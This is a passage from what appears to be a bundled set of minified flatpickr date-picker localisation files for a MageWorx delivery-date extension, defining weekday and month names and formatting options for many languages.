Spanish={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mi\u00e9\",\"Jue\",\"Vie\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Lunes\",\"Martes\",\"Mi\u00e9rcoles\",\"Jueves\",\"Viernes\",\"S\u00e1bado\",],},months:{shorthand:[\"Ene\",\"Feb\",\"Mar\",\"Abr\",\"May\",\"Jun\",\"Jul\",\"Ago\",\"Sep\",\"Oct\",\"Nov\",\"Dic\",],longhand:[\"Enero\",\"Febrero\",\"Marzo\",\"Abril\",\"Mayo\",\"Junio\",\"Julio\",\"Agosto\",\"Septiembre\",\"Octubre\",\"Noviembre\",\"Diciembre\",],},ordinal:function(){return\"\u00ba\";},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.es=Spanish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hi.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hindi={weekdays:{shorthand:[\"\u0930\u0935\u093f\",\"\u0938\u094b\u092e\",\"\u092e\u0902\u0917\u0932\",\"\u092c\u0941\u0927\",\"\u0917\u0941\u0930\u0941\",\"\u0936\u0941\u0915\u094d\u0930\",\"\u0936\u0928\u093f\"],longhand:[\"\u0930\u0935\u093f\u0935\u093e\u0930\",\"\u0938\u094b\u092e\u0935\u093e\u0930\",\"\u092e\u0902\u0917\u0932\u0935\u093e\u0930\",\"\u092c\u0941\u0927\u0935\u093e\u0930\",\"\u0917\u0941\u0930\u0941\u0935\u093e\u0930\",\"\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930\",\"\u0936\u0928\u093f\u0935\u093e\u0930\",],},months:{shorthand:[\"\u091c\u0928\",\"\u092b\u0930\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\",\"\u0938\u093f\u0924\",\"\u0905\u0915\u094d\u091f\",\"\u0928\u0935\",\"\u0926\u093f\",],longhand:[\"\u091c\u0928\u0935\u0930\u0940 \",\"\u092b\u0930\u0935\u0930\u0940\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\u0938\u094d\u0924 \",\"\u0938\u093f\u0924\u092e\u094d\u092c\u0930\",\"\u0905\u0915\u094d\u091f\u0942\u092c\u0930\",\"\u0928\u0935\u092e\u094d\u092c\u0930\",\"\u0926\u093f\u0938\u092e\u094d\u092c\u0930\",],},};fp.l10ns.hi=Hindi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var French={firstDayOfWeek:1,weekdays:{shorthand:[\"dim\",\"lun\",\"mar\",\"mer\",\"jeu\",\"ven\",\"sam\"],longhand:[\"dimanche\",\"lundi\",\"mardi\",\"mercredi\",\"jeudi\",\"vendredi\",\"samedi\",],},months:{shorthand:[\"janv\",\"f\u00e9vr\",\"mars\",\"avr\",\"mai\",\"juin\",\"juil\",\"ao\u00fbt\",\"sept\",\"oct\",\"nov\",\"d\u00e9c\",],longhand:[\"janvier\",\"f\u00e9vrier\",\"mars\",\"avril\",\"mai\",\"juin\",\"juillet\",\"ao\u00fbt\",\"septembre\",\"octobre\",\"novembre\",\"d\u00e9cembre\",],},ordinal:function(nth){if(nth>1)\nreturn\"\";return\"er\";},rangeSeparator:\" au \",weekAbbreviation:\"Sem\",scrollTitle:\"D\u00e9filer pour augmenter la valeur\",toggleTitle:\"Cliquer pour basculer\",time_24hr:true,};fp.l10ns.fr=French;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Serbian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sre\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedelja\",\"Ponedeljak\",\"Utorak\",\"Sreda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Jun\",\"Jul\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},firstDayOfWeek:1,weekAbbreviation:\"Ned.\",rangeSeparator:\" do \",time_24hr:true,};fp.l10ns.sr=Serbian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/it.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Italian={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mer\",\"Gio\",\"Ven\",\"Sab\"],longhand:[\"Domenica\",\"Luned\u00ec\",\"Marted\u00ec\",\"Mercoled\u00ec\",\"Gioved\u00ec\",\"Venerd\u00ec\",\"Sabato\",],},months:{shorthand:[\"Gen\",\"Feb\",\"Mar\",\"Apr\",\"Mag\",\"Giu\",\"Lug\",\"Ago\",\"Set\",\"Ott\",\"Nov\",\"Dic\",],longhand:[\"Gennaio\",\"Febbraio\",\"Marzo\",\"Aprile\",\"Maggio\",\"Giugno\",\"Luglio\",\"Agosto\",\"Settembre\",\"Ottobre\",\"Novembre\",\"Dicembre\",],},firstDayOfWeek:1,ordinal:function(){return\"\u00b0\";},rangeSeparator:\" al \",weekAbbreviation:\"Se\",scrollTitle:\"Scrolla per aumentare\",toggleTitle:\"Clicca per cambiare\",time_24hr:true,};fp.l10ns.it=Italian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/default.min.js":"export var english={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\",],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\",],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"th\";switch(s%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\";}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:false,};export default english;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Uzbek={weekdays:{shorthand:[\"\u042f\u043a\u0448\",\"\u0414\u0443\u0448\",\"\u0421\u0435\u0448\",\"\u0427\u043e\u0440\",\"\u041f\u0430\u0439\",\"\u0416\u0443\u043c\",\"\u0428\u0430\u043d\"],longhand:[\"\u042f\u043a\u0448\u0430\u043d\u0431\u0430\",\"\u0414\u0443\u0448\u0430\u043d\u0431\u0430\",\"\u0421\u0435\u0448\u0430\u043d\u0431\u0430\",\"\u0427\u043e\u0440\u0448\u0430\u043d\u0431\u0430\",\"\u041f\u0430\u0439\u0448\u0430\u043d\u0431\u0430\",\"\u0416\u0443\u043c\u0430\",\"\u0428\u0430\u043d\u0431\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\",\"\u0424\u0435\u0432\u0440\u0430\u043b\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\",\"\u041e\u043a\u0442\u044f\u0431\u0440\",\"\u041d\u043e\u044f\u0431\u0440\",\"\u0414\u0435\u043a\u0430\u0431\u0440\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u04b2\u0430\u0444\u0442\u0430\",scrollTitle:\"\u041a\u0430\u0442\u0442\u0430\u043b\u0430\u0448\u0442\u0438\u0440\u0438\u0448 \u0443\u0447\u0443\u043d \u0430\u0439\u043b\u0430\u043d\u0442\u0438\u0440\u0438\u043d\u0433\",toggleTitle:\"\u040e\u0442\u0438\u0448 \u0443\u0447\u0443\u043d \u0431\u043e\u0441\u0438\u043d\u0433\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u0419\u0438\u043b\",time_24hr:true,};fp.l10ns.uz=Uzbek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Ukrainian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0456\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a\",\"\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a\",\"\u0421\u0435\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\",\"\u041f'\u044f\u0442\u043d\u0438\u0446\u044f\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0456\u0447\",\"\u041b\u044e\u0442\",\"\u0411\u0435\u0440\",\"\u041a\u0432\u0456\",\"\u0422\u0440\u0430\",\"\u0427\u0435\u0440\",\"\u041b\u0438\u043f\",\"\u0421\u0435\u0440\",\"\u0412\u0435\u0440\",\"\u0416\u043e\u0432\",\"\u041b\u0438\u0441\",\"\u0413\u0440\u0443\",],longhand:[\"\u0421\u0456\u0447\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u0438\u0439\",\"\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c\",\"\u041a\u0432\u0456\u0442\u0435\u043d\u044c\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u0435\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0438\u043f\u0435\u043d\u044c\",\"\u0421\u0435\u0440\u043f\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c\",\"\u0416\u043e\u0432\u0442\u0435\u043d\u044c\",\"\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434\",\"\u0413\u0440\u0443\u0434\u0435\u043d\u044c\",],},time_24hr:true,};fp.l10ns.uk=Ukrainian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hu.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hungarian={firstDayOfWeek:1,weekdays:{shorthand:[\"V\",\"H\",\"K\",\"Sz\",\"Cs\",\"P\",\"Szo\"],longhand:[\"Vas\u00e1rnap\",\"H\u00e9tf\u0151\",\"Kedd\",\"Szerda\",\"Cs\u00fct\u00f6rt\u00f6k\",\"P\u00e9ntek\",\"Szombat\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e1r\",\"\u00c1pr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Szep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"M\u00e1rcius\",\"\u00c1prilis\",\"M\u00e1jus\",\"J\u00fanius\",\"J\u00falius\",\"Augusztus\",\"Szeptember\",\"Okt\u00f3ber\",\"November\",\"December\",],},ordinal:function(){return\".\";},weekAbbreviation:\"H\u00e9t\",scrollTitle:\"G\u00f6rgessen\",toggleTitle:\"Kattintson a v\u00e1lt\u00e1shoz\",rangeSeparator:\" - \",time_24hr:true,};fp.l10ns.hu=Hungarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/he.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hebrew={weekdays:{shorthand:[\"\u05d0\",\"\u05d1\",\"\u05d2\",\"\u05d3\",\"\u05d4\",\"\u05d5\",\"\u05e9\"],longhand:[\"\u05e8\u05d0\u05e9\u05d5\u05df\",\"\u05e9\u05e0\u05d9\",\"\u05e9\u05dc\u05d9\u05e9\u05d9\",\"\u05e8\u05d1\u05d9\u05e2\u05d9\",\"\u05d7\u05de\u05d9\u05e9\u05d9\",\"\u05e9\u05d9\u05e9\u05d9\",\"\u05e9\u05d1\u05ea\"],},months:{shorthand:[\"\u05d9\u05e0\u05d5\u05f3\",\"\u05e4\u05d1\u05e8\u05f3\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05f3\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05f3\",\"\u05e1\u05e4\u05d8\u05f3\",\"\u05d0\u05d5\u05e7\u05f3\",\"\u05e0\u05d5\u05d1\u05f3\",\"\u05d3\u05e6\u05de\u05f3\",],longhand:[\"\u05d9\u05e0\u05d5\u05d0\u05e8\",\"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05d9\u05dc\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8\",\"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8\",\"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8\",\"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8\",\"\u05d3\u05e6\u05de\u05d1\u05e8\",],},rangeSeparator:\" \u05d0\u05dc \",time_24hr:true,};fp.l10ns.he=Hebrew;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ko.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Korean={weekdays:{shorthand:[\"\uc77c\",\"\uc6d4\",\"\ud654\",\"\uc218\",\"\ubaa9\",\"\uae08\",\"\ud1a0\"],longhand:[\"\uc77c\uc694\uc77c\",\"\uc6d4\uc694\uc77c\",\"\ud654\uc694\uc77c\",\"\uc218\uc694\uc77c\",\"\ubaa9\uc694\uc77c\",\"\uae08\uc694\uc77c\",\"\ud1a0\uc694\uc77c\",],},months:{shorthand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],longhand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],},ordinal:function(){return\"\uc77c\";},rangeSeparator:\" ~ \",amPM:[\"\uc624\uc804\",\"\uc624\ud6c4\"],};fp.l10ns.ko=Korean;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/be.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Belarusian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0410\u045e\",\"\u0421\u0440\",\"\u0427\u0446\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u044f\u0434\u0437\u0435\u043b\u044f\",\"\u041f\u0430\u043d\u044f\u0434\u0437\u0435\u043b\u0430\u043a\",\"\u0410\u045e\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0435\u0440\u0430\u0434\u0430\",\"\u0427\u0430\u0446\u0432\u0435\u0440\",\"\u041f\u044f\u0442\u043d\u0456\u0446\u0430\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0442\u0443\",\"\u041b\u044e\u0442\",\"\u0421\u0430\u043a\",\"\u041a\u0440\u0430\",\"\u0422\u0440\u0430\",\"\u0427\u044d\u0440\",\"\u041b\u0456\u043f\",\"\u0416\u043d\u0456\",\"\u0412\u0435\u0440\",\"\u041a\u0430\u0441\",\"\u041b\u0456\u0441\",\"\u0421\u043d\u0435\",],longhand:[\"\u0421\u0442\u0443\u0434\u0437\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u044b\",\"\u0421\u0430\u043a\u0430\u0432\u0456\u043a\",\"\u041a\u0440\u0430\u0441\u0430\u0432\u0456\u043a\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u044d\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0456\u043f\u0435\u043d\u044c\",\"\u0416\u043d\u0456\u0432\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0430\u0441\u0435\u043d\u044c\",\"\u041a\u0430\u0441\u0442\u0440\u044b\u0447\u043d\u0456\u043a\",\"\u041b\u0456\u0441\u0442\u0430\u043f\u0430\u0434\",\"\u0421\u043d\u0435\u0436\u0430\u043d\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0422\u044b\u0434.\",scrollTitle:\"\u041f\u0440\u0430\u043a\u0440\u0443\u0446\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0430\u0432\u0435\u043b\u0456\u0447\u044d\u043d\u043d\u044f\",toggleTitle:\"\u041d\u0430\u0446\u0456\u0441\u043d\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0430\u043a\u043b\u044e\u0447\u044d\u043d\u043d\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.be=Belarusian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Czech={weekdays:{shorthand:[\"Ne\",\"Po\",\"\u00dat\",\"St\",\"\u010ct\",\"P\u00e1\",\"So\"],longhand:[\"Ned\u011ble\",\"Pond\u011bl\u00ed\",\"\u00dater\u00fd\",\"St\u0159eda\",\"\u010ctvrtek\",\"P\u00e1tek\",\"Sobota\",],},months:{shorthand:[\"Led\",\"\u00dan\",\"B\u0159e\",\"Dub\",\"Kv\u011b\",\"\u010cer\",\"\u010cvc\",\"Srp\",\"Z\u00e1\u0159\",\"\u0158\u00edj\",\"Lis\",\"Pro\",],longhand:[\"Leden\",\"\u00danor\",\"B\u0159ezen\",\"Duben\",\"Kv\u011bten\",\"\u010cerven\",\"\u010cervenec\",\"Srpen\",\"Z\u00e1\u0159\u00ed\",\"\u0158\u00edjen\",\"Listopad\",\"Prosinec\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" do \",weekAbbreviation:\"T\u00fdd.\",scrollTitle:\"Rolujte pro zm\u011bnu\",toggleTitle:\"P\u0159epnout dopoledne/odpoledne\",amPM:[\"dop.\",\"odp.\"],yearAriaLabel:\"Rok\",time_24hr:true,};fp.l10ns.cs=Czech;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bangla={weekdays:{shorthand:[\"\u09b0\u09ac\u09bf\",\"\u09b8\u09cb\u09ae\",\"\u09ae\u0999\u09cd\u0997\u09b2\",\"\u09ac\u09c1\u09a7\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\",\"\u09b6\u09c1\u0995\u09cd\u09b0\",\"\u09b6\u09a8\u09bf\"],longhand:[\"\u09b0\u09ac\u09bf\u09ac\u09be\u09b0\",\"\u09b8\u09cb\u09ae\u09ac\u09be\u09b0\",\"\u09ae\u0999\u09cd\u0997\u09b2\u09ac\u09be\u09b0\",\"\u09ac\u09c1\u09a7\u09ac\u09be\u09b0\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\u09ac\u09be\u09b0\",\"\u09b6\u09c1\u0995\u09cd\u09b0\u09ac\u09be\u09b0\",\"\u09b6\u09a8\u09bf\u09ac\u09be\u09b0\",],},months:{shorthand:[\"\u099c\u09be\u09a8\u09c1\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\",\"\u0985\u0995\u09cd\u099f\u09cb\",\"\u09a8\u09ad\u09c7\",\"\u09a1\u09bf\u09b8\u09c7\",],longhand:[\"\u099c\u09be\u09a8\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\u09b8\u09cd\u099f\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u0985\u0995\u09cd\u099f\u09cb\u09ac\u09b0\",\"\u09a8\u09ad\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u09a1\u09bf\u09b8\u09c7\u09ae\u09cd\u09ac\u09b0\",],},};fp.l10ns.bn=Bangla;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bg.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bulgarian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u044f\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a\",\"\u041f\u0435\u0442\u044a\u043a\",\"\u0421\u044a\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0443\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},time_24hr:true,firstDayOfWeek:1,};fp.l10ns.bg=Bulgarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/km.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Khmer={weekdays:{shorthand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f.\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\"],longhand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f\u17d2\u1794\u178f\u17b7\u17cd\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\",],},months:{shorthand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],longhand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],},ordinal:function(){return\"\";},firstDayOfWeek:1,rangeSeparator:\" \u178a\u179b\u17cb \",weekAbbreviation:\"\u179f\u1794\u17d2\u178f\u17b6\u17a0\u17cd\",scrollTitle:\"\u179a\u17c6\u1780\u17b7\u179b\u178a\u17be\u1798\u17d2\u1794\u17b8\u1794\u1784\u17d2\u1780\u17be\u1793\",toggleTitle:\"\u1785\u17bb\u1785\u178a\u17be\u1798\u17d2\u1794\u17b8\u1795\u17d2\u179b\u17b6\u179f\u17cb\u1794\u17d2\u178a\u17bc\u179a\",yearAriaLabel:\"\u1786\u17d2\u1793\u17b6\u17c6\",time_24hr:true,};fp.l10ns.km=Khmer;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bosnian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Juni\",\"Juli\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},time_24hr:true,};fp.l10ns.bs=Bosnian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/si.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var 